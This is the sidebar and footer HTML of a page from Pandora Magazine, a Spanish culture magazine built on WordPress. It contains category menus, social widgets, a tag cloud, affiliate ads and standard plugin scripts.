		</li><li id="categories-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿Qué te apetece ver hoy en Pandora Magazine?</h5><form action="http://www.pandora-magazine.com" method="get"><label class="screen-reader-text" for="cat">¿Qué te apetece ver hoy en Pandora Magazine?</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="5">Arte</option>
	<option class="level-1" value="9921">&nbsp;&nbsp;&nbsp;Artes Escénicas</option>
	<option class="level-1" value="9801">&nbsp;&nbsp;&nbsp;Diccionario Artístico</option>
	<option class="level-1" value="9920">&nbsp;&nbsp;&nbsp;Exposiciones</option>
	<option class="level-1" value="9919">&nbsp;&nbsp;&nbsp;Inauguraciones y Novedades</option>
	<option class="level-0" value="19730">blog</option>
	<option class="level-0" value="533">Cajón Desastre</option>
	<option class="level-0" value="10">Ciencia y Tecnología</option>
	<option class="level-0" value="6">Cine y TV</option>
	<option class="level-1" value="10987">&nbsp;&nbsp;&nbsp;Candidaturas y premios</option>
	<option class="level-1" value="5077">&nbsp;&nbsp;&nbsp;Críticas de películas</option>
	<option class="level-2" value="5111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acción</option>
	<option class="level-2" value="10994">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventuras</option>
	<option class="level-2" value="9911">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biotopic/Basada en hechos reales</option>
	<option class="level-2" value="10992">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ciencia-Ficción</option>
	<option class="level-2" value="10991">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clásicas</option>
	<option class="level-2" value="10989">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comedia</option>
	<option class="level-2" value="10990">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;De culto</option>
	<option class="level-2" value="5200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Documental</option>
	<option class="level-2" value="10988">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drama</option>
	<option class="level-2" value="10996">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantil y Animación</option>
	<option class="level-2" value="8099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Road Movie</option>
	<option class="level-2" value="10995">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Romance</option>
	<option class="level-2" value="10997">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Superhéroes</option>
	<option class="level-2" value="10993">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terror/Thriller</option>
	<option class="level-1" value="7445">&nbsp;&nbsp;&nbsp;Entrevistas Cinéfilas</option>
	<option class="level-1" value="12325">&nbsp;&nbsp;&nbsp;Festivales Cinematográficos</option>
	<option class="level-2" value="12326">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2014</option>
	<option class="level-2" value="17287">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2015</option>
	<option class="level-2" value="19206">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Atlántida Film Fest 2016</option>
	<option class="level-2" value="5837">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2013</option>
	<option class="level-2" value="14191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival de Cine de Sitges 2014</option>
	<option class="level-1" value="8696">&nbsp;&nbsp;&nbsp;Noticias Cinéfilas</option>
	<option class="level-1" value="4584">&nbsp;&nbsp;&nbsp;Recomendación de la Semana</option>
	<option class="level-1" value="4397">&nbsp;&nbsp;&nbsp;Sagas y Trilogías</option>
	<option class="level-1" value="4398">&nbsp;&nbsp;&nbsp;Series</option>
	<option class="level-2" value="9505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;¿Hablamos de Series?</option>
	<option class="level-0" value="838">Deportes</option>
	<option class="level-0" value="1423">Especiales</option>
	<option class="level-1" value="1424">&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Navidad</option>
	<option class="level-2" value="9851">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Costumbres navideñas en España</option>
	<option class="level-1" value="11162">&nbsp;&nbsp;&nbsp;San Valentín</option>
	<option class="level-0" value="14">Hogar, belleza y salud</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Bodas y otras celebraciones</option>
	<option class="level-0" value="19420">Infantil y juvenil</option>
	<option class="level-0" value="5071">Latinoamérica</option>
	<option class="level-0" value="4">Literatura</option>
	<option class="level-1" value="13608">&nbsp;&nbsp;&nbsp;Centenario de la Gran Guerra</option>
	<option class="level-1" value="15737">&nbsp;&nbsp;&nbsp;De Manual</option>
	<option class="level-1" value="7747">&nbsp;&nbsp;&nbsp;Entrevistas Literarias</option>
	<option class="level-1" value="16019">&nbsp;&nbsp;&nbsp;Eventos Literarios</option>
	<option class="level-1" value="13664">&nbsp;&nbsp;&nbsp;Ilustrados</option>
	<option class="level-1" value="7245">&nbsp;&nbsp;&nbsp;Infantil y Juvenil</option>
	<option class="level-1" value="14023">&nbsp;&nbsp;&nbsp;Litegatuna</option>
	<option class="level-1" value="3505">&nbsp;&nbsp;&nbsp;Poesía</option>
	<option class="level-1" value="4191">&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="14729">&nbsp;&nbsp;&nbsp;Subiendo la temperatura</option>
	<option class="level-1" value="14720">&nbsp;&nbsp;&nbsp;Viajes desde una butaca</option>
	<option class="level-0" value="7">Música</option>
	<option class="level-1" value="15017">&nbsp;&nbsp;&nbsp;Concursos</option>
	<option class="level-1" value="7438">&nbsp;&nbsp;&nbsp;Crónicas Musicales</option>
	<option class="level-1" value="7513">&nbsp;&nbsp;&nbsp;Entrevistas Musicales</option>
	<option class="level-1" value="18808">&nbsp;&nbsp;&nbsp;Literatura musical</option>
	<option class="level-1" value="4020">&nbsp;&nbsp;&nbsp;Los domingos con un disco</option>
	<option class="level-1" value="7766">&nbsp;&nbsp;&nbsp;Noticias, festivales y más</option>
	<option class="level-0" value="15">Noticias de actualidad</option>
	<option class="level-1" value="7566">&nbsp;&nbsp;&nbsp;Entrevistas actualidad</option>
	<option class="level-1" value="1108">&nbsp;&nbsp;&nbsp;Opiniones</option>
	<option class="level-0" value="8">Oriental</option>
	<option class="level-1" value="18299">&nbsp;&nbsp;&nbsp;Bombas atómicas Hiroshima y Nagasaki/2ª Guerra Mundial</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;China</option>
	<option class="level-1" value="4746">&nbsp;&nbsp;&nbsp;Cine Asiático</option>
	<option class="level-2" value="16566">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Críticas de cine</option>
	<option class="level-1" value="17413">&nbsp;&nbsp;&nbsp;Corea del Norte/Corea del Sur</option>
	<option class="level-1" value="13331">&nbsp;&nbsp;&nbsp;Especial Salón del Cómic de Barcelona</option>
	<option class="level-1" value="8310">&nbsp;&nbsp;&nbsp;Especial Salón del Manga de Barcelona</option>
	<option class="level-1" value="14770">&nbsp;&nbsp;&nbsp;Especial Samuráis</option>
	<option class="level-1" value="9010">&nbsp;&nbsp;&nbsp;Japón: Costumbres, fiestas y tradiciones</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Leyendas Orientales</option>
	<option class="level-1" value="5713">&nbsp;&nbsp;&nbsp;Literatura Oriental</option>
	<option class="level-2" value="16560">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Reseñas</option>
	<option class="level-1" value="5980">&nbsp;&nbsp;&nbsp;Rincón Otaku</option>
	<option class="level-2" value="11707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anime</option>
	<option class="level-2" value="11706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Manga</option>
	<option class="level-2" value="12530">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OtakuNews!</option>
	<option class="level-0" value="12">Parapsicología y Bienestar</option>
	<option class="level-1" value="3632">&nbsp;&nbsp;&nbsp;Hablemos de Astrología</option>
	<option class="level-0" value="13">Recetas de cocina</option>
	<option class="level-1" value="845">&nbsp;&nbsp;&nbsp;Arroz</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Ensaladas</option>
	<option class="level-1" value="846">&nbsp;&nbsp;&nbsp;Frutas</option>
	<option class="level-1" value="844">&nbsp;&nbsp;&nbsp;Para picar</option>
	<option class="level-1" value="842">&nbsp;&nbsp;&nbsp;Pescados</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Postres</option>
	<option class="level-1" value="843">&nbsp;&nbsp;&nbsp;Trucos y Recomendaciones</option>
	<option class="level-1" value="847">&nbsp;&nbsp;&nbsp;Verduras</option>
	<option class="level-0" value="1">Sin categoría</option>
	<option class="level-0" value="2163">Terror y Fantasía</option>
	<option class="level-1" value="7690">&nbsp;&nbsp;&nbsp;Relatos TyF</option>
	<option class="level-0" value="11">Viajes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Alemania</option>
	<option class="level-1" value="1189">&nbsp;&nbsp;&nbsp;Bélgica</option>
	<option class="level-1" value="5297">&nbsp;&nbsp;&nbsp;Consejos de Viaje</option>
	<option class="level-1" value="974">&nbsp;&nbsp;&nbsp;España</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Francia</option>
	<option class="level-1" value="14025">&nbsp;&nbsp;&nbsp;Grecia</option>
	<option class="level-1" value="14024">&nbsp;&nbsp;&nbsp;Guías y Libros</option>
	<option class="level-1" value="5888">&nbsp;&nbsp;&nbsp;Inglaterra</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Irlanda</option>
	<option class="level-1" value="21281">&nbsp;&nbsp;&nbsp;Italia</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>		
</div><!-- #primary -->
<div id="secondary" class="aside main-aside sidebar">
    <ul class="xoxo">
        <!-- Widgetized sidebar, if you have the plugin installed.  -->
        <li id="wpsite_follow_us_badges-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Síguenos en las redes</h5><div class="wpsite_follow_us_div twitterbox"><a href="https://twitter.com/https://twitter.com/PandoraMgzn" class="twitter-follow-button" data-show-count="true" data-dnt="false" data-show-screen-name="true" data-size="medium" data-lang="es" data-align="right" data-width="100%"></a>
			<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
						<div class="wpsite_follow_us_div facebookbox"><div class="fb-like" data-href="https://facebook.com/https://www.facebook.com/PandoraMagazine/" data-share="true" data-action="like" data-show-faces="false" data-layout="standard" data-colorscheme="light"></div>
							<div id="fb-root"></div>
							<script>(function(d, s, id) {
							  var js, fjs = d.getElementsByTagName(s)[0];
							  if (d.getElementById(id)) return;
							  js = d.createElement(s); js.id = id;
							  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
							  fjs.parentNode.insertBefore(js, fjs);
							}(document, "script", "facebook-jssdk"));</script></div>
						<div class="wpsite_follow_us_div youtubebox"><div class="g-ytsubscribe" data-channelid="UC4spG9SOpTA6Dkp3ggbF1zg" data-layout="default" data-theme="default" data-count="1"></div><script src="https://apis.google.com/js/platform.js"></script></div></li><li id="wpt-latest-tweets-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Twitter</h5>Error: You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product</li><li id="facebook-like-box-2" class="widgetcontainer clearfix"><h5 class="widgettitle">Nuestro Facebook</h5><div class="fb-social-plugin fb-like-box" data-href="https://www.facebook.com/PandoraMagazine" data-width="292" data-height="350" data-show-faces="true" data-stream="true"></div></li><li id="wpv_top_voted_widget-7" class="widgetcontainer clearfix"><h5 class="widgettitle">Los más votados</h5><span class="wpvtopvoted"><ul><li><a title=""El guardián de la magia", de Miguel Villa - Total voted (1040)" href="http://www.pandora-magazine.com/literatura/el-guardian-de-la-magia-de-miguel-villa/">"El guardián de la magia", de Miguel Villa (1040)</a></li><li><a title=""El rojo de sus labios", de Manuel Lacarta - Total voted (139)" href="http://www.pandora-magazine.com/literatura/el-rojo-de-sus-labios-de-manuel-lacarta/">"El rojo de sus labios", de Manuel Lacarta (139)</a></li><li><a title="'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... - Total voted (135)" href="http://www.pandora-magazine.com/literatura/los-tres-nombres-del-lobo-de-lola-p-nieva-amor-a-traves-de-los-tiempos/">'Los tres nombres del lobo' de Lola P. Nieva. Amor a través de los tiempos... (135)</a></li><li><a title=""Margot en la Plaza de Castilla", de Manuel Lacarta - Total voted (118)" href="http://www.pandora-magazine.com/literatura/margot-en-la-plaza-de-castilla-de-manuel-lacarta/">"Margot en la Plaza de Castilla", de Manuel Lacarta (118)</a></li><li><a title="Fin del Mundo... otro más - Total voted (80)" href="http://www.pandora-magazine.com/cienciaytecnologia/fin-del-mundo-otro-mas/">Fin del Mundo... otro más (80)</a></li></ul></span></li><li id="calendar-5" class="widgetcontainer clearfix"><h5 class="widgettitle">Día a día</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y posteriores" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.pandora-magazine.com/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="text-3" class="widgetcontainer clearfix"><h5 class="widgettitle">Anuncios</h5>			<div class="textwidget"><p><a href="http://es.paperblog.com/" rel="paperblog pandoramgzn" title="Paperblog : Los mejores artículos de los blogs"><br />
          <img src="http://m1.paperblog.com/assets/images/logos/minilogo.png" border="0" alt="Paperblog" /><br />
          </a></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=todoslosproductos&banner=0P1DBZTSQQ876X665YG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><iframe src="http://rcm-es.amazon.es/e/cm?t=pandomagaz-21&o=30&p=20&l=ur1&category=kindle&banner=0JFCMBV0AP2D2P1F4XG2&f=ifr" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
<p><a href="http://www.casadellibro.com/homeAfiliado?ca=10337"><img src="http://www.casadellibro.com/img/creatividades/modulo-L1-150x150.jpg" /></a></p>
</div>
		</li><li id="text-8" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li>    </ul>
	  
</div><!-- #secondary -->
	</div><!-- #main -->
	
	    
    <div id="footer">
		<div class="footer-sidebar-container clearfix">
							<ul id="footer-sidebar-1" class="footer-sidebar clearfix xoxo">
					<li id="tag_cloud-2" class="widgetcontainer clearfix"><h5 class="widgettitle">¿De qué hablamos los pandorianos?</h5><div class="widget-tag-cloud tags"><a href="http://www.pandora-magazine.com/tag/adolfo-caparros-gomez-de-mercado/" class="tag-cloud-link tag-link-15819 tag-link-position-1" style="font-size: 12.383838383838pt;" aria-label="Adolfo Caparrós Gómez de Mercado (48 elementos)">Adolfo Caparrós Gómez de Mercado</a>
<a href="http://www.pandora-magazine.com/tag/alicante/" class="tag-cloud-link tag-link-3889 tag-link-position-2" style="font-size: 8.2828282828283pt;" aria-label="Alicante (24 elementos)">Alicante</a>
<a href="http://www.pandora-magazine.com/tag/amor/" class="tag-cloud-link tag-link-563 tag-link-position-3" style="font-size: 11.252525252525pt;" aria-label="amor (40 elementos)">amor</a>
<a href="http://www.pandora-magazine.com/tag/animacion/" class="tag-cloud-link tag-link-658 tag-link-position-4" style="font-size: 9.5555555555556pt;" aria-label="animación (30 elementos)">animación</a>
<a href="http://www.pandora-magazine.com/tag/arte-2/" class="tag-cloud-link tag-link-1074 tag-link-position-5" style="font-size: 10.262626262626pt;" aria-label="arte (34 elementos)">arte</a>
<a href="http://www.pandora-magazine.com/tag/atlantida-film-fest-2015/" class="tag-cloud-link tag-link-17288 tag-link-position-6" style="font-size: 8.4242424242424pt;" aria-label="Atlántida Film Fest 2015 (25 elementos)">Atlántida Film Fest 2015</a>
<a href="http://www.pandora-magazine.com/tag/barcelona/" class="tag-cloud-link tag-link-406 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Barcelona (66 elementos)">Barcelona</a>
<a href="http://www.pandora-magazine.com/tag/cine/" class="tag-cloud-link tag-link-11329 tag-link-position-8" style="font-size: 8.4242424242424pt;" aria-label="cine (25 elementos)">cine</a>
<a href="http://www.pandora-magazine.com/tag/cine-asiatico/" class="tag-cloud-link tag-link-4740 tag-link-position-9" style="font-size: 10.262626262626pt;" aria-label="cine asiático (34 elementos)">cine asiático</a>
<a href="http://www.pandora-magazine.com/tag/cinetv/" class="tag-cloud-link tag-link-18509 tag-link-position-10" style="font-size: 14.222222222222pt;" aria-label="Cine y TV (65 elementos)">Cine y TV</a>
<a href="http://www.pandora-magazine.com/tag/comedia/" class="tag-cloud-link tag-link-1020 tag-link-position-11" style="font-size: 8.2828282828283pt;" aria-label="comedia (24 elementos)">comedia</a>
<a href="http://www.pandora-magazine.com/tag/drama/" class="tag-cloud-link tag-link-4506 tag-link-position-12" style="font-size: 13.656565656566pt;" aria-label="drama (59 elementos)">drama</a>
<a href="http://www.pandora-magazine.com/tag/entrevista/" class="tag-cloud-link tag-link-3013 tag-link-position-13" style="font-size: 10.969696969697pt;" aria-label="entrevista (38 elementos)">entrevista</a>
<a href="http://www.pandora-magazine.com/tag/erotica/" class="tag-cloud-link tag-link-9314 tag-link-position-14" style="font-size: 10.828282828283pt;" aria-label="erótica (37 elementos)">erótica</a>
<a href="http://www.pandora-magazine.com/tag/espana/" class="tag-cloud-link tag-link-18527 tag-link-position-15" style="font-size: 9.1313131313131pt;" aria-label="España (28 elementos)">España</a>
<a href="http://www.pandora-magazine.com/tag/especial-sitges-2013/" class="tag-cloud-link tag-link-7464 tag-link-position-16" style="font-size: 8.989898989899pt;" aria-label="Especial Sitges 2013 (27 elementos)">Especial Sitges 2013</a>
<a href="http://www.pandora-magazine.com/tag/estreno/" class="tag-cloud-link tag-link-4480 tag-link-position-17" style="font-size: 11.252525252525pt;" aria-label="estreno (40 elementos)">estreno</a>
<a href="http://www.pandora-magazine.com/tag/fantasia/" class="tag-cloud-link tag-link-2164 tag-link-position-18" style="font-size: 8.989898989899pt;" aria-label="fantasía (27 elementos)">fantasía</a>
<a href="http://www.pandora-magazine.com/tag/japon/" class="tag-cloud-link tag-link-1692 tag-link-position-19" style="font-size: 19.313131313131pt;" aria-label="Japón (152 elementos)">Japón</a>
<a href="http://www.pandora-magazine.com/tag/jennifer-lawrence/" class="tag-cloud-link tag-link-2389 tag-link-position-20" style="font-size: 9.5555555555556pt;" aria-label="Jennifer Lawrence (30 elementos)">Jennifer Lawrence</a>
<a href="http://www.pandora-magazine.com/tag/juvenil/" class="tag-cloud-link tag-link-277 tag-link-position-21" style="font-size: 8.2828282828283pt;" aria-label="juvenil (24 elementos)">juvenil</a>
<a href="http://www.pandora-magazine.com/tag/literatura/" class="tag-cloud-link tag-link-18507 tag-link-position-22" style="font-size: 18.888888888889pt;" aria-label="Literatura (139 elementos)">Literatura</a>
<a href="http://www.pandora-magazine.com/tag/literatura-japonesa/" class="tag-cloud-link tag-link-4265 tag-link-position-23" style="font-size: 13.515151515152pt;" aria-label="literatura japonesa (58 elementos)">literatura japonesa</a>
<a href="http://www.pandora-magazine.com/tag/literatura-oriental-2/" class="tag-cloud-link tag-link-9453 tag-link-position-24" style="font-size: 13.79797979798pt;" aria-label="literatura oriental (61 elementos)">literatura oriental</a>
<a href="http://www.pandora-magazine.com/tag/literatura-romantica/" class="tag-cloud-link tag-link-5745 tag-link-position-25" style="font-size: 8.2828282828283pt;" aria-label="literatura romántica (24 elementos)">literatura romántica</a>
<a href="http://www.pandora-magazine.com/tag/madrid-2/" class="tag-cloud-link tag-link-7892 tag-link-position-26" style="font-size: 10.686868686869pt;" aria-label="Madrid (36 elementos)">Madrid</a>
<a href="http://www.pandora-magazine.com/tag/manga/" class="tag-cloud-link tag-link-2008 tag-link-position-27" style="font-size: 11.676767676768pt;" aria-label="manga (43 elementos)">manga</a>
<a href="http://www.pandora-magazine.com/tag/navidad/" class="tag-cloud-link tag-link-18531 tag-link-position-28" style="font-size: 10.686868686869pt;" aria-label="Navidad (36 elementos)">Navidad</a>
<a href="http://www.pandora-magazine.com/tag/opinion/" class="tag-cloud-link tag-link-9388 tag-link-position-29" style="font-size: 8.7070707070707pt;" aria-label="opinión (26 elementos)">opinión</a>
<a href="http://www.pandora-magazine.com/tag/oriental/" class="tag-cloud-link tag-link-18513 tag-link-position-30" style="font-size: 20.020202020202pt;" aria-label="Oriental (170 elementos)">Oriental</a>
<a href="http://www.pandora-magazine.com/tag/otakunews/" class="tag-cloud-link tag-link-18543 tag-link-position-31" style="font-size: 9.5555555555556pt;" aria-label="OtakuNews! (30 elementos)">OtakuNews!</a>
<a href="http://www.pandora-magazine.com/tag/planeta/" class="tag-cloud-link tag-link-5484 tag-link-position-32" style="font-size: 8.989898989899pt;" aria-label="Planeta (27 elementos)">Planeta</a>
<a href="http://www.pandora-magazine.com/tag/poesia/" class="tag-cloud-link tag-link-91 tag-link-position-33" style="font-size: 13.373737373737pt;" aria-label="poesia (57 elementos)">poesia</a>
<a href="http://www.pandora-magazine.com/tag/recomendacion/" class="tag-cloud-link tag-link-4414 tag-link-position-34" style="font-size: 8.989898989899pt;" aria-label="recomendación (27 elementos)">recomendación</a>
<a href="http://www.pandora-magazine.com/tag/relatos/" class="tag-cloud-link tag-link-2298 tag-link-position-35" style="font-size: 8.2828282828283pt;" aria-label="relatos (24 elementos)">relatos</a>
<a href="http://www.pandora-magazine.com/tag/resena/" class="tag-cloud-link tag-link-5149 tag-link-position-36" style="font-size: 22pt;" aria-label="reseña (236 elementos)">reseña</a>
<a href="http://www.pandora-magazine.com/tag/resenas/" class="tag-cloud-link tag-link-3556 tag-link-position-37" style="font-size: 15.494949494949pt;" aria-label="reseñas (80 elementos)">reseñas</a>
<a href="http://www.pandora-magazine.com/tag/rincon-otaku/" class="tag-cloud-link tag-link-18539 tag-link-position-38" style="font-size: 12.242424242424pt;" aria-label="Rincón Otaku (47 elementos)">Rincón Otaku</a>
<a href="http://www.pandora-magazine.com/tag/romance/" class="tag-cloud-link tag-link-2881 tag-link-position-39" style="font-size: 12.666666666667pt;" aria-label="romance (50 elementos)">romance</a>
<a href="http://www.pandora-magazine.com/tag/romantica/" class="tag-cloud-link tag-link-19686 tag-link-position-40" style="font-size: 11.676767676768pt;" aria-label="romántica (43 elementos)">romántica</a>
<a href="http://www.pandora-magazine.com/tag/satori-ediciones/" class="tag-cloud-link tag-link-4266 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="Satori Ediciones (38 elementos)">Satori Ediciones</a>
<a href="http://www.pandora-magazine.com/tag/studio-ghibli/" class="tag-cloud-link tag-link-1010 tag-link-position-42" style="font-size: 8.4242424242424pt;" aria-label="Studio Ghibli (25 elementos)">Studio Ghibli</a>
<a href="http://www.pandora-magazine.com/tag/terror/" class="tag-cloud-link tag-link-1440 tag-link-position-43" style="font-size: 14.363636363636pt;" aria-label="terror (66 elementos)">terror</a>
<a href="http://www.pandora-magazine.com/tag/trivago/" class="tag-cloud-link tag-link-833 tag-link-position-44" style="font-size: 10.121212121212pt;" aria-label="trivago (33 elementos)">trivago</a>
<a href="http://www.pandora-magazine.com/tag/videojuegos/" class="tag-cloud-link tag-link-531 tag-link-position-45" style="font-size: 8pt;" aria-label="videojuegos (23 elementos)">videojuegos</a></div>
</li><li id="text-9" class="widgetcontainer clearfix">			<div class="textwidget"></div>
		</li><li id="text-7" class="widgetcontainer clearfix">			<div class="textwidget"><p><a href="http://lacajadelosenigmas.com"><img src="http://lacajadelosenigmas.com/images/banermov1.gif"  /></a></p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="mundodelmarketing.com/traductor.htm">mundodelmarketing.com/traductor.htm</a> - Traducir del Español al Inglés	 	  </p>
<p><a href="http://www.mundodelmarketing.com/traductor.htm" title="click aquí">click aquí</a> - Traductor Ingles Español	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web.com">dominios-web.com</a> - Dominios y Alojamiento	 	  </p>
<p><a href="http://www.canaldescuento.com" title="click aquí">click aquí</a> - Muestras Gratis	 	  </p>
<p><a href="http://www.dominios-web.com" title="dominios-web">dominios-web</a> - Dominios y Hosting	 	  </p>
</div>
		</li>				</ul>
					</div>
		
		<div class="footer-message">
		<p class="floatright"><a class="arras" href="http://www.arrastheme.com/"><strong>Sobre Arras Theme</strong></a></p>
		<p>Copyright © Pandora Magazine. Todos los derechos reservados.

Pandora Magazine no se hace responsable de las opiniones y comentarios reflejados en la web.

Pandora Magazine|Apdo de Correos 4.015|CP:24010|León

info@pandora-magazine.com 

</p>
		
		</div><!-- .footer-message -->
    </div>
</div><!-- #wrapper -->
<script type="text/javascript">
disableSelection(document.body)
</script>
<small>Copy Protected by <a href="http://chetangole.com/" target="_blank">Chetan</a>'s <a href="http://chetangole.com/blog/wp-copyprotect/" target="_blank">WP-Copyprotect</a>.</small>
			<!-- WP Translate - https://plugingarden.com/google-translate-wordpress-plugin/ -->
			<script type='text/javascript'>
				function googleTranslateElementInit2() {
					new google.translate.TranslateElement({
						pageLanguage: 'es',
												floatPosition: google.translate.TranslateElement.FloatPosition.TOP_RIGHT,
						autoDisplay: true					}, 'wp_translate');
				}
			</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
			<style type="text/css">
				body {top:0 !important;}
			</style>
			<script type="text/javascript">
jQuery(document).ready(function($) {

	
});
</script>
<script type='text/javascript'>var _cmo = {background_color: "#681B0B",label: "Contacto",text: "Contact",align: "right",valign: "middle",form: "50c12db905e0c90002019558",lang: "es"}; (function() {var cms = document.createElement('script'); cms.type = 'text/javascript'; cms.async = true; cms.src = 'http://static.contactme.com/widgets/tab/v1/tab.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cms, s);})();</script>     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='wpsite_follow_us_badges_widget_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/wpsite-follow-us-badges/css/wpsite-follow-us-badges.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/quick-chat/js/jquery.c00kie.js?ver=4.14" id="quick-chat-c00kie-js"></script>
<script type="text/javascript" id="quick-chat-load-js-extra">
/* <![CDATA[ */
var quick_chat = {"url":"http:\/\/www.pandora-magazine.com\/wp-content\/plugins\/quick-chat\/","ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","user_id":"0","version":"4.14","debug_mode":"0"};
/* ]]> */
</script>
